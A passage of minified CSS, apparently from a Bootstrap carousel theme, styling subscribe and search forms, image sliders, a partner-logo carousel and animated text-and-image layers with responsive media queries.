#f90}.x_015_subscribe_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_015_subscribe_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_015_subscribe_control_button .carousel-control{top:25px;opacity:1;width:20px;bottom:auto;height:20px;color:#fff;font-size:15px;cursor:pointer;font-weight:700;overflow:hidden;line-height:18px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:1px solid #fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_015_subscribe_control_button .carousel-control.left{left:auto;right:48px}.x_015_subscribe_control_button .carousel-control.right{right:25px}.x_015_subscribe_control_button .carousel-control.left:hover,.x_015_subscribe_control_button .carousel-control.right:hover{color:#fff;background:#f90;border-color:#f90}.x_015_subscribe_form{top:0;left:0;right:0;bottom:0;width:55%;margin:auto;height:190px;text-align:center;position:absolute}.x_015_subscribe_form>h1{color:#fff;font-size:50px;font-weight:200;text-transform:uppercase}.x_015_subscribe_form>p{color:#fff;font-size:18px;font-weight:400}.x_015_subscribe_form>form{padding:0;font-size:0;margin-top:25px}.x_015_subscribe_form>form>input{margin:0;width:50%;height:50px;border:0;font-size:15px;padding:0 20px}.x_015_subscribe_form>form>input:focus{border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.x_015_subscribe_form>form>button{margin:0;width:60px;height:50px;border:0;color:#fff;font-size:15px;background:#f90;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.x_015_subscribe_form>form>button:hover,.x_015_subscribe_form>form>button:active{color:#f90;background:#1a1a1a;outline:0}.x_015_subscribe_form>form>input::-webkit-input-placeholder{color:#666;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input::-moz-placeholder{color:#1a1a1a;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input:-ms-input-placeholder{color:#1a1a1a;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input:-moz-placeholder{color:#1a1a1a;font-weight:400;text-transform:capitalize}.x_015_subscribe_form>form>input:focus::-webkit-input-placeholder{color:#1a1a1a}.x_015_subscribe_form>form>input:focus::-moz-placeholder{color:#1a1a1a}.x_015_subscribe_form>form>input:focus:-ms-input-placeholder{color:#1a1a1a}.x_015_subscribe_form>form>input:focus:-moz-placeholder{color:#1a1a1a}@media only screen and (max-width:480px){.x_015_subscribe_form{width:97%}.x_015_subscribe_form>h1{margin:0;font-size:25px}.x_015_subscribe_form>p{font-size:14px}.x_015_subscribe_form>form>input{width:70%}}@media(min-width:481px) and (max-width:767px){.x_015_subscribe_form{width:90%}.x_015_subscribe_form>h1{font-size:30px}}@media(min-width:768px) and (max-width:991px){.x_015_subscribe_form{width:70%}}#x_016_search,#x_016_search>.carousel-inner,#x_016_search>.carousel-inner>.item{overflow:hidden;max-height:650px}#x_016_search{background:#000}#x_016_search:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_016_search:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_016_search>.carousel-inner>.item>img,#x_016_search>.carousel-inner>.item>a>img{width:100%;opacity:.5;margin:auto}.x_016_search_form>h1,.x_016_search_form>p,.x_016_search_form>form>input,.x_016_search_form>form>button{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif}.x_016_search_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5%;height:20px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.x_016_search_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:transparent;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_016_search_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 2px;text-indent:0;background:#c32026;border:2px solid #c32026}.x_016_search_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_016_search_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_016_search_control_button .carousel-control{top:45%;opacity:1;width:20px;bottom:auto;height:20px;color:#fff;font-size:15px;cursor:pointer;font-weight:700;overflow:hidden;line-height:16px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_016_search_control_button .carousel-control.left{left:7%}.x_016_search_control_button .carousel-control.right{right:7%}.x_016_search_control_button .carousel-control.left:hover,.x_016_search_control_button .carousel-control.right:hover{color:#fff;background:#c32026;border-color:#c32026}.x_016_search_form{top:0;left:0;right:0;bottom:0;width:55%;margin:auto;height:250px;text-align:center;position:absolute}.x_016_search_form>span{color:#fff;font-size:35px;font-weight:400}.x_016_search_form>h1{color:#fff;font-size:50px;font-weight:600;text-transform:uppercase}.x_016_search_form>h1>span{color:#c32026;margin:0 10px}.x_016_search_form>p{color:#fff;font-size:18px;font-weight:400}.x_016_search_form>form{padding:0;font-size:0;margin-top:50px}.x_016_search_form>form>input{margin:0;width:70%;height:50px;border:0;font-size:15px;padding:0 20px}.x_016_search_form>form>input:focus{border:0;outline:0;-webkit-box-shadow:none;box-shadow:none}.x_016_search_form>form>button{margin:0;width:100px;height:50px;border:0;color:#fff;font-size:15px;background:#c32026;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.x_016_search_form>form>button:hover,.x_016_search_form>form>button:active{outline:0;color:#fff;background:rgba(195,32,38,0.8)}.x_016_search_form>form>input::-webkit-input-placeholder{color:#666;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input::-moz-placeholder{color:#1e1e25;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input:-ms-input-placeholder{color:#1e1e25;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input:-moz-placeholder{color:#1e1e25;font-weight:400;text-transform:capitalize}.x_016_search_form>form>input:focus::-webkit-input-placeholder{color:#1e1e25}.x_016_search_form>form>input:focus::-moz-placeholder{color:#1e1e25}.x_016_search_form>form>input:focus:-ms-input-placeholder{color:#1e1e25}.x_016_search_form>form>input:focus:-moz-placeholder{color:#1e1e25}@media only screen and (max-width:480px){.x_016_search_form{width:97%;height:190px}.x_016_search_form>span{font-size:20px}.x_016_search_form>h1{margin:0;font-size:20px}.x_016_search_form>p{font-size:14px}.x_016_search_form>form{margin-top:10px}.x_016_search_form>form>input{width:70%}.x_016_search_form>form>button{width:70px}}@media(min-width:481px) and (max-width:767px){.x_016_search_form{width:90%}.x_016_search_form>h1{font-size:30px}}@media(min-width:768px) and (max-width:991px){.x_016_search_form{width:70%}}.x_017_image_wrapper{width:100%;padding:50px 0}#x_017_image,#x_017_image>.carousel-inner,#x_017_image>.carousel-inner>.item{overflow:hidden}#x_017_image{width:58%;margin:auto;background:#000}#x_017_image:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_017_image:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_017_image>.carousel-inner>.item>img,#x_017_image>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}#x_017_image>.carousel-inner>.item>a{bottom:10%;color:#fff;text-shadow:none;padding:5px 15px;position:absolute;background:#0c1013;text-decoration:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}#x_017_image>.carousel-inner>.item>a:hover{background:#5064f9}.x_017_image_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:5%;height:20px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;white-space:nowrap}.x_017_image_indicators>.carousel-indicators li{padding:0;width:7px;height:7px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:#fff;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_017_image_indicators>.carousel-indicators .active{width:7px;border:0;height:7px;margin:0 2px;text-indent:0;background:#5064f9}.x_017_image_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_017_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_017_image_control_button .carousel-control{top:45%;opacity:1;width:40px;bottom:auto;height:40px;color:#fff;font-size:25px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_017_image_control_button .carousel-control.left{left:0}.x_017_image_control_button .carousel-control.right{right:0}.x_017_image_control_button .carousel-control.left:hover,.x_017_image_control_button .carousel-control.right:hover{color:#5064f9;background:transparent}@media only screen and (max-width:480px){#x_017_image{width:85%}}@media(min-width:481px) and (max-width:767px){#x_017_image{width:85%}}#x_018_image,#x_018_image>.carousel-inner,#x_018_image>.carousel-inner>.item{overflow:hidden}#x_018_image{padding:50px 0 60px 0}#x_018_image>.carousel-inner{width:75%;margin:auto}#x_018_image:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_018_image:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_018_image>.carousel-inner>.item>.row{margin:0}#x_018_image>.carousel-inner>.item>.row>div{padding:0}.x_018_image_header{width:75%;margin:auto;text-align:center;margin-bottom:40px}.x_018_image_header>h1{margin:0;color:#000;font-weight:bold;text-shadow:none;text-transform:uppercase;font-family:'Poiret One',cursive;-webkit-font-smoothing:antialiased}.x_018_image_header>p{color:#000;font-size:18px;font-weight:400;margin-top:10px;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.x_018_image_indicators>.carousel-indicators{left:0;right:0;top:auto;width:75%;bottom:5%;height:25px;margin:auto;padding:3px 5px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;white-space:nowrap}.x_018_image_indicators>.carousel-indicators li{padding:0;width:13px;height:13px;border:0;margin:0 2px;text-indent:0;cursor:pointer;overflow:hidden;background:#f2f2f2;-webkit-border-radius:0;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_018_image_indicators>.carousel-indicators .active{width:13px;border:0;height:13px;margin:0 2px;text-indent:0;background:#5064f9}.x_018_image_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_018_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_018_image_control_button .carousel-control{top:50%;opacity:1;width:30px;bottom:auto;height:30px;color:#000;font-size:20px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#f2f2f2;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_018_image_control_button .carousel-control>span{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.x_018_image_control_button .carousel-control.left{left:5%}.x_018_image_control_button .carousel-control.right{right:5%}.x_018_image_control_button .carousel-control.left:hover,.x_018_image_control_button .carousel-control.right:hover{color:#fff;background:#0d6cbe}.x_018_image_content{padding:13px;text-align:center}.x_018_image_content>img{width:100%;display:block}.x_018_image_content>a{opacity:0;color:#fff;margin-top:15px;padding:7px 25px;visibility:hidden;background:#0d6cbe;display:inline-block;text-decoration:none;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_018_image_content:hover>a{opacity:1;visibility:visible}.x_018_image_content>a:hover{color:#fff;background:#000}@media only screen and (max-width:480px){.x_018_image_control_button .carousel-control{top:10%}.x_018_image_indicators>.carousel-indicators{bottom:1%}}@media(min-width:481px) and (max-width:767px){.x_018_image_control_button .carousel-control{top:150px}.x_018_image_indicators>.carousel-indicators{bottom:25px}}@media(min-width:768px) and (max-width:991px){.x_018_image_indicators>.carousel-indicators{bottom:25px}}@media(min-width:992px) and (max-width:1250px){#x_018_image>.carousel-inner{width:80%}}#x_019_image,#x_019_image>.carousel-inner,#x_019_image>.carousel-inner>.item{overflow:hidden}#x_019_image{padding:15px 0 0 0;background:#131313}#x_019_image:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_019_image:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_019_image>.carousel-inner>.item>.row{margin:0}#x_019_image>.carousel-inner>.item>.row>div{padding:0}.x_019_image_header{padding:0 25px;text-align:left;margin-bottom:60px}.x_019_image_header>h1{margin:0;color:#fff;font-size:30px;text-shadow:none;text-transform:capitalize;font-family:'Merriweather',serif;-webkit-font-smoothing:antialiased}.x_019_image_header>h1>span{color:#bb8942;margin-left:5px}.x_019_image_indicators>.carousel-indicators{left:0;right:0;top:65px;width:100%;bottom:auto;height:20px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;padding:3px 25px;overflow-y:hidden;white-space:nowrap}.x_019_image_indicators>.carousel-indicators li{padding:0;width:25px;height:2px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#fff;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_019_image_indicators>.carousel-indicators .active{width:25px;height:2px;border:0;text-indent:0;margin:5px 2px;background:#bb8942}.x_019_image_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_019_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_019_image_control_button .carousel-control{top:15px;opacity:1;width:30px;bottom:auto;height:30px;color:#131313;font-size:20px;cursor:pointer;overflow:hidden;line-height:30px;text-shadow:none;text-align:center;position:absolute;background:#fff;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_019_image_control_button .carousel-control.left{left:auto;right:47px}.x_019_image_control_button .carousel-control.right{left:auto;right:15px}.x_019_image_control_button .carousel-control.left:hover,.x_019_image_control_button .carousel-control.right:hover{color:#fff;background:#bb8942}.x_019_image_content{overflow:hidden;position:relative}.x_019_image_content>img{width:100%;opacity:.6;display:block}.x_019_image_revolver{top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;position:absolute;background:rgba(0,0,0,0.8);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_019_image_revolver:after{top:0;left:0;right:0;bottom:0;width:90%;content:"";height:90%;margin:auto;position:absolute;border:3px solid #fff}.x_019_image_revolver>ul{top:0;left:0;right:0;bottom:0;padding:0;z-index:1;width:160px;height:25px;margin:auto;position:absolute;text-align:center;list-style-type:none}.x_019_image_revolver>ul>li{display:inline-block}.x_019_image_revolver>ul>li>a{margin:0 5px;color:#fff;display:block;font-size:14px;font-weight:300;text-shadow:none;text-decoration:none;font-family:'Merriweather',serif;-webkit-font-smoothing:antialiased;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_019_image_revolver>ul>li>a:hover{color:#bb8942}.x_019_image_revolver>ul>li>a>span{margin-left:3px}.x_019_image_content:hover>.x_019_image_revolver{opacity:1;visibility:visible}@media only screen and (max-width:480px){.x_019_image_indicators>.carousel-indicators{top:85px}}@media(min-width:481px) and (max-width:767px){.x_019_image_revolver>ul{width:80%;height:50px}.x_019_image_revolver>ul>li>a{font-size:24px}}#x_020_partner,#x_020_partner>.carousel-inner,#x_020_partner>.carousel-inner>.item{overflow:hidden}#x_020_partner{border-top:1px solid #ececec;border-bottom:1px solid #ececec;padding:40px 100px 50px 100px}#x_020_partner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_020_partner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_020_partner>.carousel-inner>.item>div{padding:5px}.x_020_partner_header{padding:0 25px;text-align:center;margin-bottom:40px}.x_020_partner_header>h1{margin:0;color:#303030;font-size:30px;text-shadow:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.x_020_partner_header>h1>span{color:#f5692c;margin-left:5px}.x_020_partner_control_button .carousel-control{top:55%;opacity:1;width:35px;bottom:auto;height:35px;color:#131313;font-size:20px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#f7f7f7;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_020_partner_control_button .carousel-control.left{left:2%}.x_020_partner_control_button .carousel-control.right{right:2%}.x_020_partner_control_button .carousel-control.left:hover,.x_020_partner_control_button .carousel-control.right:hover{color:#fff;background:#f5692c}.x_020_partner_image{padding:25px;text-align:center;background:#f7f7f7;border:1px solid #f7f7f7;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_020_partner_image>a{display:block;text-decoration:none}.x_020_partner_image>a>img{width:90%;margin:auto;display:block}.x_020_partner_image:hover{border:1px solid #f5692c;-webkit-filter:grayscale(0);filter:grayscale(0)}@media only screen and (max-width:480px){#x_020_partner{padding:40px 50px 50px 50px}.x_020_partner_header{padding:0}}#x_021_animated_layers,#x_021_animated_layers>.carousel-inner,#x_021_animated_layers>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_021_animated_layers{background:#f7f5f5}#x_021_animated_layers:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_021_animated_layers:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_021_animated_layers>.carousel-inner>.item>img,#x_021_animated_layers>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_021_animated_layers_indicators>.carousel-indicators{left:0;right:0;top:auto;width:95%;bottom:25px;height:25px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:left;padding:0 15px;overflow-y:hidden;white-space:nowrap}.x_021_animated_layers_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#9f9fba;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_021_animated_layers_indicators>.carousel-indicators .active{width:15px;height:15px;border:0;text-indent:0;margin:5px 2px;background:#ff646f}.x_021_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_019_image_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_021_animated_layers_control_button .carousel-control{top:50%;opacity:0;width:35px;bottom:auto;height:35px;color:#fff;font-size:20px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;text-align:center;position:absolute;background:#9f9fba;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_021_animated_layers_control_button .carousel-control.left{left:1%}.x_021_animated_layers_control_button .carousel-control.right{right:1%}.x_021_animated_layers_control_button .carousel-control.left:hover,.x_021_animated_layers_control_button .carousel-control.right:hover{color:#fff;background:#ff646f}.x_021_animated_layers_control_button:hover .carousel-control{opacity:1}.x_021_animated_layers_txt>h2,.x_021_animated_layers_txt>p,.x_021_animated_layers_txt>a{text-shadow:none;font-family:'Lato',sans-serif;-webkit-font-smoothing:antialiased}.x_021_animated_layers_txt,.x_021_animated_layers_img{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_021_animated_layers_content{top:0;left:0;right:0;bottom:0;position:absolute}.x_021_animated_layers_txt{top:0;left:8%;bottom:0;width:34%;height:45%;margin:auto 0;position:absolute;-webkit-animation-delay:.7s;animation-delay:.7s}.x_021_animated_layers_content_right>.x_021_animated_layers_txt{right:8%;left:auto;text-align:right}.x_021_animated_layers_txt>h1{margin:0;color:#828bff;font-size:60px;text-shadow:none;text-transform:uppercase;font-family:'Poiret One',cursive;-webkit-font-smoothing:antialiased}.x_021_animated_layers_txt>h2{margin:0;color:#828bff;font-size:50px;font-weight:900;text-transform:uppercase}.x_021_animated_layers_txt>p{color:#9f9fba;font-size:14px;font-weight:700;font-style:italic;margin:15px 0 25px 0}.x_021_animated_layers_txt>a{width:165px;height:55px;color:#fff;line-height:55px;text-align:center;background:#ff646f;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_021_animated_layers_txt>a:hover{background:#9f9fba}.x_021_animated_layers_img{top:0;bottom:0;right:1%;width:55%;height:45%;margin:auto 0;position:absolute;-webkit-animation-delay:2s;animation-delay:2s}.x_021_animated_layers_content_right>.x_021_animated_layers_img{left:1%;right:auto}.x_021_animated_layers_img>img{width:100%;display:block}@media only screen and (max-width:480px){.x_021_animated_layers_indicators>.carousel-indicators{bottom:0}.x_021_animated_layers_control_button .carousel-control{display:none}.x_021_animated_layers_txt{left:3%;width:50%;height:75%}.x_021_animated_layers_content_right>.x_021_animated_layers_txt{right:3%;left:auto}.x_021_animated_layers_txt>h1{font-size:18px}.x_021_animated_layers_txt>h2{font-size:16px}.x_021_animated_layers_txt>p{font-size:10px;margin:5px 0 5px 0}.x_021_animated_layers_txt>a{width:100px;height:25px;font-size:12px;line-height:25px}.x_021_animated_layers_img{right:0;width:47%;height:47%}.x_021_animated_layers_content_right>.x_021_animated_layers_img{left:0;right:auto}}@media(min-width:481px) and (max-width:767px){.x_021_animated_layers_indicators>.carousel-indicators{bottom:0}.x_021_animated_layers_txt{left:2%;width:53%;height:60%}.x_021_animated_layers_content_right>.x_021_animated_layers_txt{right:2%;left:auto}.x_021_animated_layers_txt>h1{font-size:30px}.x_021_animated_layers_txt>h2{font-size:25px}.x_021_animated_layers_txt>p{margin:10px 0 10px 0}.x_021_animated_layers_txt>a{width:125px;height:35px;line-height:35px}.x_021_animated_layers_img{right:0;width:45%;height:45%}.x_021_animated_layers_content_right>.x_021_animated_layers_img{left:0;right:auto}}@media(min-width:768px) and (max-width:991px){.x_021_animated_layers_txt{height:65%}.x_021_animated_layers_txt>p{margin:10px 0 10px 0}}#x_022_animated_layers,#x_022_animated_layers>.carousel-inner,#x_022_animated_layers>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_022_animated_layers{background:#f7f5f5}#x_022_animated_layers:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_022_animated_layers:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_022_animated_layers>.carousel-inner>.item>img,#x_022_animated_layers>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_022_animated_layers_indicators>.carousel-indicators{left:0;right:0;top:15px;width:95%;bottom:auto;height:25px;margin:auto;cursor:e-resize;overflow-x:auto;text-align:right;padding:0 15px;overflow-y:hidden;white-space:nowrap}.x_022_animated_layers_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;text-indent:0;margin:5px 2px;cursor:pointer;overflow:hidden;background:#9f9fba;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s;transition:all cubic-bezier(0.22,0.81,0.01,0.99) .2s}.x_022_animated_layers_indicators>.carousel-indicators .active{width:10px;height:10px;border:0;text-indent:0;margin:5px 2px;background:#eb2121}.x_022_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar{height:2px}.x_022_animated_layers_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#fff;-webkit-border-radius:0;border-radius:0}.x_022_animated_layers_control_button .carousel-control{top:50%;opacity:1;width:25px;bottom:auto;height:25px;color:#fff;font-size:16px;cursor:pointer;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;background:#9f9fba;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_022_animated_layers_control_button .carousel-control.left{left:1%}.x_022_animated_layers_control_button .carousel-control.right{right:1%}.x_022_animated_layers_control_button .carousel-control.left:hover,.x_022_animated_layers_control_button .carousel-control.right:hover{color:#fff;background:#eb2121}.x_022_animated_layers_control_button:hover .carousel-control{opacity:1}.x_022_animated_layers_txt>h1,.x_022_animated_layers_txt>p,.x_022_animated_layers_txt>a{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.x_022_animated_layers_txt>a,.x_022_animated_layers_txt>p,.x_022_animated_layers_txt>h1,.x_022_animated_layers_img{-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.x_022_animated_layers_content{top:0;left:0;right:0;bottom:0;position:absolute}.x_022_animated_layers_txt{top:0;bottom:0;width:75%;left:10.5%;height:45%;margin:auto 0;position:absolute}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:9%;left:auto;text-align:right}.x_022_animated_layers_txt>h1{margin:0;color:#333;font-size:90px;text-shadow:none;font-weight:800;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-animation-duration:3s;animation-duration:3s}.x_022_animated_layers_txt>h1>span{color:#eb2121;margin:0 10px}.x_022_animated_layers_txt>p{width:55%;color:#959595;font-size:14px;font-weight:400;margin:15px 0 25px 0;-webkit-animation-duration:2.5s;animation-duration:2.5s}.x_022_animated_layers_content_right>.x_022_animated_layers_txt>p{margin:15px 0 25px auto}.x_022_animated_layers_txt>a{width:150px;height:40px;color:#fff;line-height:40px;text-align:center;background:#959595;display:inline-block;text-decoration:none;text-transform:uppercase;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-duration:2s;animation-duration:2s}.x_022_animated_layers_txt>a:hover{background:#eb2121}.x_022_animated_layers_img{bottom:0;right:7%;width:36%;margin:auto;position:absolute;-webkit-animation-duration:2s;animation-duration:2s}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:7%;right:auto}.x_022_animated_layers_img>img{width:100%;display:block}@media only screen and (max-width:480px){.x_022_animated_layers_indicators>.carousel-indicators{top:0}.x_022_animated_layers_control_button .carousel-control{display:none}.x_022_animated_layers_txt{left:2%;width:63%;height:55%}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:2%;left:auto}.x_022_animated_layers_txt>h1{font-size:20px}.x_022_animated_layers_txt>p{width:100%;font-size:11px;margin:5px 0 5px 0}.x_022_animated_layers_content_right>.x_022_animated_layers_txt>p{margin:5px 0 5px auto}.x_022_animated_layers_txt>a{width:100px;height:25px;font-size:10px;line-height:25px}.x_022_animated_layers_img{right:0;width:45%}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:0;right:auto}}@media(min-width:481px) and (max-width:767px){.x_022_animated_layers_txt{left:5%;width:60%}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:5%;left:auto}.x_022_animated_layers_txt>h1{font-size:30px}.x_022_animated_layers_txt>p{width:100%}.x_022_animated_layers_img{right:0;width:44%}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:0;right:auto}}@media(min-width:768px) and (max-width:991px){.x_022_animated_layers_txt{left:6.5%;width:60%}.x_022_animated_layers_content_right>.x_022_animated_layers_txt{right:5%;left:auto}.x_022_animated_layers_txt>h1{font-size:50px}.x_022_animated_layers_txt>p{width:80%}.x_022_animated_layers_img{right:0;width:50%}.x_022_animated_layers_content_right>.x_022_animated_layers_img{left:0;right:auto}}@media(min-width:992px) and 